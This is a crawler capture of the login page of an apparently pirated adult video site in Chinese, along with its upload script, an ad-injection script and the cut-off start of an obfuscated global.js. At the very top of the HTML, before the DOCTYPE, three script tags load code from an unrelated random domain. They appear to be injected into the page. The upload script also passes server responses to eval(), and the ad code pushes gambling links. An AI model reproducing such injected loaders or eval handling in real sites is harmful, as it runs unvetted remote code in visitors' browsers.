

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mao3dy14.com/user/login.html
body_size: 4106
content:
<script src='//www.pvjebwism.cc/g.js'></script>"<script src="//pvjebwism.cc/k.js"></script>"<script src='//www.pvjebwism.cc/g.js'></script><!DOCTYPE html>
<html>
<head>
<meta name="renderer" content="webkit" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="apple-mobile-web-app-title" content="壁咚影院 _壁咚电影 _D3tt_D3天堂" />
<script src="/template/vfed/asset/js/player.js"></script>
<meta name="viewport" content="initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/rss.xml" />
<!--[if lt IE 9]><script type="text/javascript">window.location.href = '/map.html';</script><![endif]-->
<link href="/template/vfed/asset/img/favicon.png" rel="apple-touch-icon-precomposed" />
<link href="/template/vfed/asset/img/favicon.png" rel="shortcut icon" type="image/ico" />
<link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/style.css?v=3.1.6" />
<link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/black.css?v=3.1.6" id="fed-colo-color" />
<title>个人中心 - 壁咚影院 _壁咚电影 _D3tt_D3天堂</title>
<meta name="keywords" content="个人中心,壁咚影视,壁咚电影,壁咚视频,壁咚影院,日韩 欧美 国产 在线观看,免费在线视频,D3天堂，D3tt, d3tt" />
<meta name="description" content="壁咚影院(D3tt)提供全网2024年最新日韩 欧美 国产 在线观看，每日实时更新，所有视频免费播放！" />
<meta itemprop="url" property="og:url" content="https://www.bidong88.com/user/index.html" />
<meta itemprop="name" property="og:title" content="个人中心 - 壁咚影院 _壁咚电影 _D3tt_D3天堂" />
<meta itemprop="image" property="og:image" content="https://www.bidong88.com/template/vfed/asset/img/favicon.png" />
<meta itemprop="description" property="og:description" content="壁咚影院(D3tt)提供全网2024年最新日韩 欧美 国产 在线观看，每日实时更新，所有视频免费播放！" />
<script type="text/javascript">
if(document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)')) != null) {
	var color = document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)'));
	if(color[2] == 'white') {
		var elementid = document.getElementById('fed-colo-color');
		if(elementid) elementid.parentNode.removeChild(elementid);
	} else if(!document.getElementById('fed-colo-color')) {
		var style = document.createElement('link');
		style.type = 'text/css';
		style.rel = 'stylesheet';
		style.id = 'fed-colo-color';
		style.href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.6';
		document.getElementsByTagName('head').item(0).appendChild(style);
	} else document.getElementById('fed-colo-color').href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.6';
}
</script></head>
<body class="fed-min-width">
<div class="fed-head-info fed-back-whits fed-min-width fed-box-shadow">
	<div class="fed-part-case">
		<div class="fed-navs-info">
			<ul class="fed-menu-info">
				<li class="fed-pull-left">
					<a class="fed-menu-logo fed-show-kind" href="/"><img width="96" height="40" alt="壁咚影院 _壁咚电影 _D3tt_D3天堂" src="/upload/site/20200202-1/997e1a336569b6483d9d3078f2327b60.png" /></a>
				</li>
				<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/">首页</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/vodtype/yingyuan1.html">影院1</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/vodtype/yingyuan3.html">影院3</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/vodtype/lunlipian2.html">伦理片</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-lg-block" href="/vodtype/guochanpian5.html">国产片</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/art/index.html">资讯</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/gbook.html">留言</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-navs-navbar fed-event fed-hide fed-show-sm-block" href="javascript:;">导航<span class="fed-part-move fed-edge-info fed-edge-bottom"></span></a>
				</li>
			</ul>
			<div class="fed-navs-search fed-back-whits fed-hidden fed-conceal fed-show-sm-block">
				<a class="fed-navs-close fed-conceal fed-hide-sm" href="javascript:;">取消</a>
				<form class="fed-navs-form" autocomplete="off" onkeydown="if(event.keyCode==13){return false}">
										<a class="fed-text-linex fed-padding fed-visible">&nbsp;</a>
									</form>
			</div>
			<div class="fed-navs-right">
				<a class="fed-navs-route fed-text-black fed-event fed-hidden fed-hide-sm" href="javascript:;"></a>
								<a class="fed-navs-record fed-text-black fed-event fed-hide-xs fed-show-sm-block" href="javascript:;">看过<span class="fed-part-move fed-edge-info fed-edge-bottom"></span></a>
								<a class="fed-text-black fed-hide-xs fed-show-sm-block" href="/user/login.html">登录</a>
								<a class="fed-navs-record fed-text-black fed-event fed-hide-sm fed-icon-font fed-icon-lishi" href="javascript:;"></a>
							</div>
		</div>
		<div class="fed-pops-navbar fed-box-shadow fed-min-width fed-hidden fed-conceal fed-anim">
			<div class="fed-pops-channel fed-back-whits fed-part-rows fed-line-top fed-hidden">选择频道</div>
			<a class="fed-pops-btns fed-back-whits fed-text-black fed-text-center fed-event fed-hide-sm fed-icon-font fed-icon-fenlei" href="javascript:;"></a>
			<ul class="fed-pops-list fed-font-size fed-back-whits fed-part-rows">
				<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/">首页</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/vodtype/yingyuan1.html">影院1</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/vodtype/yingyuan3.html">影院3</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/vodtype/lunlipian2.html">伦理片</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/vodtype/guochanpian5.html">国产片</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/gbook.html">留言</a>
				</li>
							</ul>
		</div>
		<div class="fed-pops-search fed-hidden fed-conceal fed-anim fed-anim-upbit">
			<div class="fed-pops-case fed-line-top fed-back-ashen fed-box-shadow">
				<div class="fed-pops-key"></div>
				<div class="fed-pops-box">
					<div class="fed-pops-hot">
						<div class="fed-pops-title fed-back-whits fed-part-rows fed-line-bottom">热门搜索</div>
						<ul class="fed-pops-list fed-back-whits fed-part-rows">
														<li class="fed-col-xs6">
								<a class="fed-event fed-part-eone" href="/vodsearch%E7%86%9F%E5%A5%B3.html"><span class="fed-part-nums fed-part-num1">1</span><span class="fed-name">熟女</span></a>
							</li>
														<li class="fed-col-xs6">
								<a class="fed-event fed-part-eone" href="/vodsearch%E4%B8%BB%E6%92%AD.html"><span class="fed-part-nums fed-part-num2">2</span><span class="fed-name">主播</span></a>
							</li>
														<li class="fed-col-xs6">
								<a class="fed-event fed-part-eone" href="/vodsearch%E9%9F%A9%E5%9B%BD.html"><span class="fed-part-nums fed-part-num3">3</span><span class="fed-name">韩国</span></a>
							</li>
													</ul>
					</div>
				</div>
			</div>
		</div>
		<div class="fed-pops-record fed-box-shadow fed-hidden fed-conceal fed-anim fed-anim-upbit">
			<div class="fed-pops-title fed-back-whits fed-line-top fed-line-bottom fed-part-rows"><span class="fed-col-xs9">观看记录</span>
				<a class="fed-clear fed-event fed-text-right fed-col-xs3" href="javascript:;">清空</a>
			</div>
			<ul class="fed-pops-list fed-back-whits"></ul>
		</div>
		<div class="fed-pops-cuts fed-line-top fed-hidden fed-conceal fed-anim fed-anim-upbit">
			<ul class="fed-part-rows fed-box-shadow fed-back-whits fed-padding">
				<li data-type="1" data-href="/vodsearch.html" class="fed-padding fed-part-curs fed-text-center fed-event fed-text-green">视频</li>
							</ul>
		</div>
				<div class="fed-pops-user fed-box-shadow fed-back-whits fed-hidden fed-conceal fed-anim fed-anim-upbit">
			<ul class="fed-pops-list fed-font-size fed-back-whits">
				<li>
					<a href="/user/index.html">游客</a>
				</li>
				<li>
					<a href="/user/info.html">修改资料</a>
				</li>
				<li>
					<a href="/user/favs.html">我的收藏</a>
				</li>
				<li>
					<a href="/user/plays.html">播放记录</a>
				</li>
				<li>
					<a href="/user/downs.html">下载记录</a>
				</li>
				<li>
					<a href="/user/plog.html">积分记录</a>
				</li>
				<li>
					<a href="/user/orders.html">充值记录</a>
				</li>
				<li>
					<a href="/user/cash.html">积分提现</a>
				</li>
				<li>
					<a href="/user/buy.html">在线充值</a>
				</li>
				<li>
					<a href="/user/upgrade.html">升级会员</a>
				</li>
				<li>
					<a href="/user/reward.html">三级分销</a>
				</li>
				<li>
					<a href="/user/popedom.html">我的权限</a>
				</li>
				<li>
					<a href="/user/logout.html">退出登录</a>
				</li>
			</ul>
		</div>
	</div>
</div>
<div class="fed-tabr-info fed-back-whits fed-min-width fed-line-top fed-hide-sm">
	<ul class="fed-part-rows">
		<li class="fed-text-center"><a class="fed-visible" href="/"><i class="fed-icon-font fed-icon-shouye"></i><span class="fed-font-xii">首页</span></a></li>
				<li class="fed-text-center"><a class="fed-visible" href="/art/index.html"><i class="fed-icon-font fed-icon-zixun"></i><span class="fed-font-xii">资讯</span></a></li>
				<li class="fed-text-center"><a class="fed-visible" href="/gbook.html"><i class="fed-icon-font fed-icon-liuyan"></i><span class="fed-font-xii">留言</span></a></li>
				<li class="fed-text-center"><a class="fed-visible fed-text-green" href="/user/login.html"><i class="fed-icon-font fed-icon-yonghu"></i><span class="fed-font-xii">我的</span></a></li>
			</ul>
</div>

<div class="fed-main-info fed-min-width">
<div class="fed-part-case">


<script src="/template/vfed/asset/css/jquery.min.js"></script>
<script src="https://jump.d3tt11.com/domain/bannerad/timo.js?2025.01.28"></script>
<script src="https://jump.d3tt11.com/domain/textad/timo.js?2025.01.28"></script> 
<div class="fed-part-layout fed-back-whits fed-part-height">
	<div class="fed-user-login fed-part-core">
		<div class="fed-list-head fed-part-rows fed-padding">
			<h2 class="fed-font-xvii fed-text-center">会员登录</h2>
		</div>
		<form class="fed-user-form fed-user-width fed-part-rows" action="/user/login.html" data-jump="/user/index.html">
			<input class="fed-user-text fed-col-xs12" type="text" name="user_name" placeholder="请输入账号/邮箱" maxlength="30" />
			<input class="fed-user-text fed-col-xs12" type="password" name="user_pwd" placeholder="请输入密码" maxlength="20" />
						<span class="fed-user-tips fed-text-gules fed-padding-v fed-visible fed-col-xs12">　</span>
			<a class="fed-subm-login fed-user-submit fed-rims-info fed-btns-info fed-btns-green fed-col-xs12">登录</a>
			<a class="fed-padding fed-col-xs3 fed-text-left" href="/user/findpass.html">忘记密码</a>
						<a class="fed-padding fed-col-xs6 fed-text-center" href="javascript:;">&nbsp;</a>
						<a class="fed-padding fed-col-xs3 fed-text-right" href="/user/reg.html">注册账号</a>
		</form>
	</div>
</div>
</div></div><div class="fed-goto-info">
		<a class="fed-goto-share fed-visible fed-text-center fed-back-whits fed-icon-font fed-icon-fenxiang" href="javascript:;"></a>
		<a class="fed-goto-color fed-visible fed-text-center fed-back-whits fed-icon-font fed-icon-fengge fed-event" href="javascript:;"></a>
		<a class="fed-goto-toper fed-hidden fed-text-center fed-back-whits fed-icon-font fed-icon-top" href="javascript:;"></a>
</div><script type="text/javascript"> var vfed = { 'path': '/', 'tips': 'JZzd3d3LmJpZG9uZ3R2LmNvbT0xNzY5Njg3Mjgy', 'ver': '3.1.6', 'tpl': '/template/vfed/', 'mid': '6', 'aid': '6', 'did': '', 'sid': '', 'nid': '', 'wap': 'www.bidong88.com', 'mob': '0', 'not': '1' }; </script>
<script src="/template/vfed/asset/js/jquery.js?v=3.1.6" type="text/javascript" charset="utf-8"></script>
<script src="/template/vfed/asset/js/global.js?v=3.1.6" type="text/javascript" charset="utf-8"></script>
<script src="/template/vfed/asset/js/upload.js?v=3.1.6" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript">fed.myuser.upload('.fed-user-avat', '.fed-user-image');</script>
<script src="/template/vfed/asset/js/player.js"></script>
<div class="fed-foot-info fed-part-layout fed-back-whits">
	<div class="fed-part-case">
		<p class="fed-text-center fed-text-black"></p>
		<p class="fed-text-center fed-text-black"></p>
		<p class="fed-text-center fed-text-black fed-foot-maps fed-font-size">
			<a class="fed-font-xiv" href="/rss.xml" target="_blank">RSS订阅</a>
			<span class="fed-font-xiv">&nbsp;-&nbsp;</span>
			<a class="fed-font-xiv" href="/rss/baidu.xml" target="_blank">百度蜘蛛</a>
			<span class="fed-font-xiv">&nbsp;-&nbsp;</span>
			<a class="fed-font-xiv" href="/rss/google.xml" target="_blank">谷歌地图</a>
			<span class="fed-font-xiv">&nbsp;-&nbsp;</span>
			<a class="fed-font-xiv" href="/rss/sm.xml" target="_blank">神马爬虫</a>
			<span class="fed-font-xiv fed-hide-xs">&nbsp;-&nbsp;</span>
			<a class="fed-font-xiv fed-hide-xs" href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a>
			<span class="fed-font-xiv fed-hide-xs">&nbsp;-&nbsp;</span>
			<a class="fed-font-xiv fed-hide-xs" href="/rss/so.xml" target="_blank">奇虎地图</a>
			<span class="fed-font-xiv fed-hide-xs">&nbsp;-&nbsp;</span>
			<a class="fed-font-xiv fed-hide-xs" href="/rss/bing.xml" target="_blank">必应爬虫</a>
		</p>
				<p class="fed-text-center fed-text-black"> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="7f1e1b4a4e474a4e474a4e473f18121e1613511c1012">[email&#160;protected]</a>&nbsp;&nbsp;&nbsp;</p>
				<p class="fed-text-center fed-text-black">&copy;&nbsp;2026&nbsp;www.bidong88.com&nbsp;Theme&nbsp;by&nbsp;<a class="fed-font-xiv" href="//www.bidong88.com" target="_blank">vfed&nbsp;3.1.6</a></p>

        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://jump.d3tt11.com/lianmeng/head_foot.js?2025.9B"></script><!--顶飘底飘-->		
        <script type="text/javascript" src="//api.tongjiniao.com/c?_=695312889251643392" async></script>
		
	</div>

</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6933c5920015428aade4084e41740627","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://mao3dy14.com/template/vfed/asset/js/upload.js?v=3.1.6
body_size: 1199
content:
(function($) {
	var s = {
		wrapContent: "<div class='jQuery-imageUpload'>",
		inputFileName: "inputFile",
		inputFileClass: "inputFile",
		uploadButtonValue: "Upload",
		uploadButtonClass: "uploadButton",
		browseButtonValue: "Browse",
		browseButtonClass: "browseButton",
		deleteButtonValue: "Delete image",
		deleteButtonClass: "deleteButton",
		automaticUpload: false,
		formClass: "controlForm",
		hideFileInput: true,
		hideDeleteButton: false,
		hover: true,
		addClass: "jQuery-image-upload"
	};
	$.fn.imageUpload = function(f) {
		var g = this;
		if(!g.length) {
			return g
		}
		var i = $.extend(s, f);
		if(g.length > 1) {
			g.each(function() {
				$(this).imageUpload(i)
			});
			return g
		}
		if(g.data("imageUpload")) {
			g.trigger("imageUpload.reload");
			return g
		}
		g.addClass(i.addClass);
		g.data("imageUpload", f);
		if(!i.formAction) {
			throw new Error("Form action was not provided. Please provide it: $(...).imageUpload({formAction: '...'})")
		}
		if(!i.hover) {
			g.wrap(i.wrapContent)
		}
		var j = $("<div>").addClass("controls");
		var k = $("<input>").attr({
			type: "file",
			name: i.inputFileName
		}).addClass(i.inputFileClass);
		var l = $("<button>").attr("type", "submit").addClass(i.uploadButtonClass).html(i.uploadButtonValue);
		var m = $("<button>").addClass(i.browseButtonClass).html(i.browseButtonValue).on("click", function() {
			k.click();
			return false
		});
		var n = $("<button>").addClass(i.deleteButtonClass).html(i.deleteButtonValue).on("click", function() {
			g.trigger("imageUpload.destroy");
			g.trigger("imageUpload.imageRemoved");
			g.remove();
			return false
		});
		var p = "uploadIframe-" + Math.random().toString(36).substring(5, 20).toLowerCase();
		var q = $("<iframe>").attr({
			id: p,
			name: p
		}).hide();
		var r = $("<form>").addClass(i.formClass).attr({
			target: q.attr("id"),
			enctype: "multipart/form-data",
			method: "post",
			action: i.formAction
		});
		r.append([m, k, l, n, q]);
		if(i.hideDeleteButton) {
			n.remove()
		}
		if(i.automaticUpload) {
			l.hide();
			k.on("change", function() {
				if(!$(this).val()) {
					return
				}
				l.click()
			})
		}
		if(i.hideFileInput) {
			k.hide()
		} else {
			m.hide()
		}
		j.append(r);
		r.on("submit", function() {
			var c = $(this);
			q.off("load");
			var d = g.attr("src");
			if(typeof i.waiter === "string") {
				g.attr("src", i.waiter)
			}
			g.addClass("loading");
			j.hide();
			q.on("load", function() {
				var a = $(this.contentWindow.document).text();
				var b;
				try {
					b = eval("(" + a + ")");
				} catch(e) {}
				if(b == undefined) {
					loadImage(g, d);
					g.trigger("imageUpload.uploadFailed", ['返回数据格式不正确']);
					return;
				}
				if(b.code == 0) {
					loadImage(g, d);
					g.trigger("imageUpload.uploadFailed", [b.msg]);
					return;
				}
				if(i.hideFileInput) {
					g.trigger("imageUpload.reload")
				}
				if(!k.val()) {
					loadImage(g, d);
					return
				}
				q.attr("src", "");
				loadImage(g, b.file, function() {
					g.trigger("imageUpload.imageChanged")
				});
				k.replaceWith(k.clone(true))
			})
		});
		if(!i.hover) {
			g.parent().append(j)
		} else {
			j.css({
				position: "absolute"
			});
			j.addClass("jQuery-image-upload-controls");
			$(".fed-user-image").append(j.hide());
			g.on("mouseenter", function() {
				if(g.hasClass("loading")) {
					return
				}
				j.css({
					top: 0,
					left: 0
				});
				j.show()
			});
			$('.fed-user-image').mouseleave(function() {
				j.hide()
			});
		}
		g.on("imageUpload.destroy", function() {
			j.remove();
			g.off("imageUpload.destroy");
			g.off("imageUpload.reload");
			g.data("imageUpload", null)
		});
		g.on("imageUpload.reload", function() {
			g.trigger("imageUpload.destroy");
			g.imageUpload(f)
		});
		return g
	};

	function loadImage(a, b, c) {
		a.fadeOut(function() {
			a.attr("src", b);
			imgLoad(a, function() {
				a.removeClass("loading");
				a.fadeIn();
				if(typeof c === "function") {
					c()
				}
			})
		})
	}

	function imgLoad(a, b) {
		$(a).each(function() {
			if(this.complete) {
				b.apply(this)
			} else {
				$(this).on("load", function() {
					b.apply(this)
				})
			}
		})
	}
	$.imageUpload = $.fn.imageUpload;
	$.imageUpload.defaults = s
})($);

--- FILE ---
content_type: application/javascript
request_url: https://jump.d3tt11.com/domain/bannerad/timo.js?2025.01.28
body_size: 954
content:
 document.writeln("<style>");
document.writeln("            .wangye {");
document.writeln("                height: 90px;");
document.writeln("                width: 1170px;");
document.writeln("                border: 1px inset #ff0;");
document.writeln("            }");
document.writeln("            .special {");
document.writeln("                height: 60px;");
document.writeln("                width: 1170px;");
document.writeln("            }");
document.writeln("            @media (max-width: 777px) {");
document.writeln("                .wangye {");
document.writeln("                    height: 60px;");
document.writeln("                    width: 100%;");
document.writeln("                }");
document.writeln("    ");
document.writeln("                .special {");
document.writeln("                    height: 40px;");
document.writeln("                    width: 100%;");
document.writeln("                }");
document.writeln("            }");
document.writeln("        </style>");
document.writeln("<!-- 公告 -->");
document.writeln("<marquee scrollAmount=4 style=\"font-size:23px;background:#da1818;display:flex;height:30px;align-items:center;\">");
document.writeln("    请撸友手机访问 D3tt1.com 到 D3tt9.com 强烈建议将网址添加到书签，以备不时之需！");
document.writeln("</marquee>");

var listup = [
        {   
            url: 'https://www.ray060.com/?112469',
            cla: 'wangye',
            img: 'https://jump.d3tt11.com//pic/leidianjing.gif' //leidianjing
        },
        {   
            url: 'https://www.ray060.com/?112469',
            cla: 'wangye',
            img: 'https://jump.d3tt11.com//pic/leidianjing.gif' //leidianjing
        },
    ];


document.writeln("<div><ul id=\"recommend\"><\/ul><\/div>");

var ads_text=''

listup.forEach(element => 
{
    if(element.time === undefined || element.time === 0 || element.time > Math.floor(Date.now() / 1000) || (element.start_time > 0  && element.start_time < Math.floor(Date.now() / 1000))
      )
    {

 ads_text += '<li><a href="'+element.url+'" target="_blank" rel="nofollow"><img class="'+ element.cla +'" src="'+element.img+'"></a></li>'   

    }
});

 $('#recommend').append(ads_text);


//document.writeln("<DIV id='duilianr' class='duilian'><div align='right' style='position: absolute;top:0px;right:0px;margin:4px;padding:4px;z-index:2000;'><a href='javascript:;' onclick='closedl()' style='color:red;text-decoration:none;font-size:15px;'>关闭</a></div><a class='dlad' href='https://8700439.cc:8443/?shareName=8700439.cc' target='_blank'><img src='https://u33011.com/9833fc45a70f74a832ee89876475c1bb.gif' width='110' height='110'></a></div>");
//var style='';
//style +='<style>';
//style +='.duilian{z-index:9999;position:fixed;border-bottom:0px dashed red;border-right:0px dashed red;border-left:0px dashed red;}';
//style +='.dlclose{height:30px;line-height:30px;text-align:center;display:block;background-color:#fff;color:#f00;}';
//style +='.dlad{display:block;}';
////pc
//style +='@media screen and (min-width: 768px){.dlad img{width:110px;} .duilian{top:80px;} #duilianl{left:0px;} #duilianr{right:0px;}}';
////wap
//style +='@media screen and (max-width: 767px){.dlad img{width:110px;height:110px;} .duilian{top:60%;} #duilianl{left:0px;} #duilianr{right:0px;}}';
////style +='#duilianl{float:left;}';
//style +='#duilianr{float:right;}';
//style +='</style>';
//document.writeln(style);
//function closedl() {
//var l = document.getElementById("duilianl");
//var r = document.getElementById("duilianr");
//l.style.display="none"; 
//r.style.display="none";
//}

--- FILE ---
content_type: application/javascript
request_url: https://mao3dy14.com/template/vfed/asset/js/global.js?v=3.1.6
body_size: 64344
content:
"use strict";var _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},_ref2,_ref3,_ref4,_ref5,_ref6,_ref7,_ref8,_ref9,_ref10,_ref11,_ref12,_ref13,_fed;function _defineProperty(e,a,x){return a in e?Object.defineProperty(e,a,{value:x,enumerable:!0,configurable:!0,writable:!0}):e[a]=x,e}var _0x17c2=["%\u4E3B\u6392\u4EAB\u660E\u60A80\u5931\u62A5\uFF1A\u897F\u52A8\u84DD\u4E3EY\u9500\u82B1\u8BEFR4\u8BC4\u52363\u5165\u8272X\u770B\u9700\u79EFL\u7EFF\u6749\u94FEI\u540E\u67E5\u786EVzW\u4EF7\u4F60\u514B\u5740\u5E03\u95EE\u53D6\u590D\u4EAC\u53CD\u8D2D'\u4ED8\u9898\u6D889\uFF01b\u6A59\u7EA2 J\u4FE1e\u52A0\u4E2D\u7C98i\u7CFB\u8FDE\u6D1BuP\u8BBA\u8D39{mDw\u91CFoyZ\u7C89\u5386\u8F7D\u683CT\u5237\u4F5C\u5B98\u6B63\u5BF9\u5012\u6062\u53CB\u53D1\u7F51\u5B57\u4E2A\u4E4Cl\u5B8C\u62FF\u5B9A\uFF0C\u5185\u5361:\u5FC3\u9009\u5145\u89C6\u798F\u53C2\u5FC5\u8BE5\u9891&\u652F\u6210\u503C\u8F6C\u5DF2\u7A7A\u4F1A+\u4F26\uFF1F\u8BC1#\u9886g\u5347*\u4EA4\u591A\u6570\u5238\u95ED\u3010Mdv\u6211\u63A5\u83B7\u7528\u6743\u89C2-@\u91D1\u9999^\u636E\u6587O\u3002\u4E70\u9ED1\u5C11;\u53F21\u8D34\u5761Et(\u5E8F\u4EE5\u5982\u9664\u9A6C\u4E9A/\u9A8C\u7D22\u3011\u4E0D\u4F55\u8BF7\u585EA\u989C\u9762.\u900F\u64CD\u70B9\u6566\u7ED1\u641CK\u5F00\u5728[\u6682\u987B5\u5F69\u56DE]\u9650x\u65E0\u5F55\u8BA4\u4EC1\u9ECE\u89E3\u77EDHS\u5230\u8DF3\u5FAE\u9001\u597D\u5317\u5BB9\u5B58\u7B49\u9875\u8BB0\u6536\u63D0\u5206\u7801Q\u8282\u4F7F\u8981\u8FD8saU\u4EE4\uFFE5\u53E3\u4E1C>\u79F0\u5220}?\u529F\u5927\u6B642q\u7684k$r\u7EA7\u62C9\u8D25\u53F0_\u5458<\u9519\u540D\u5417\u6301\u535A7\u5468\u80548\u85CF\u4FEE=\u5DDDf\u91CD\u6E05\u679C|\u65B0\u6765j\u66F4\u68C0\u5305h\u7ED9\u6761\u542B\u81F36Bc\u77F6\u82F9\u5723\u6CD5)\u624B,\u5170\u9A9A\u5173\u53EFpF\u5DF4\u8F93G\u5C06\u7EBF\u62E9C\u6E2F\"n\u4E00\u4E0A\u5730N\u5373","\u65E0\u7F51\u9A6Cg\u6587r\u8BC1\u8BEF\u5E03\u62FF{_\u591A8\u3011\u542BS\u9650\u53F2\u6566A\u7801\u82B1\u62C9\u7D22k\u4FEE\u8272\u6761\u5458+\u6765\u6A59\u53EF\u63A5\u7ED9\u786E\u529F\u53CD\u7C98\u4F1A\u9999q\u9519\u900F\u7B49?\u8BBAb\u4F26\u5723\u5B9A\u6536|\u897F\u5728\u9ED1\u4F5C3\u641C\u4EE5\u5012\u9664\u9001\u5170\u82F9\u6D1B\u53D6M\u8D39\u6392d\u5468\u68C0*\u6743\u7A7AP\u5FC5\u8282\u9A9Azf#Qi<\u9898^\u6B63\u84DD\u5FAEI\u9500@\uFF1A\u53D1h&\u89C2(\u91CD\u7EFFB\u60A8$\u9891Y\u4E3E;\u5165\u4E4C\u4E00\u624B\u5220\u4E2A\u5236o\u5B98\u89C6\u5386\u5230\u5C11\u67E5\u5730\u53CB\u8F6C\u94FEV\u7EA7\u989C\u5931\u53E3\u6062N\u5361\u503C\u56DE\u9886\u5DF2T\u8DF3\u7EBF\u6B64\u7528\u4EAC\u6682\u52A8\u540D\u4EE4\u6E2F\u4E70\u5185\u4E0D\u5373\u3002\u8BC4\u4F55:\uFF01\u4E2D\u91CF\u5DDD\u590D\u7684\u77F6\u8D34\u5C06\u6301.\u9A8Cp\u4EF7t\u5F00O\u6211\u8FDEw\u8F7D>C\u8F93\u52A0\u660E\u53C2}K\u8D256U\uFF0C\u7CFBe\u4FE1\u89E3\u8D2D[\u5F55\u4E0A\u91D1a\"cj\u98751\u4ED8\uFFE5\u8981\u5B8Cy\u7EA2n\u79F0\u5B57\u6570\u65B0\u5F69\u5B58\u7ED1\u62E9\u70B9\u59824 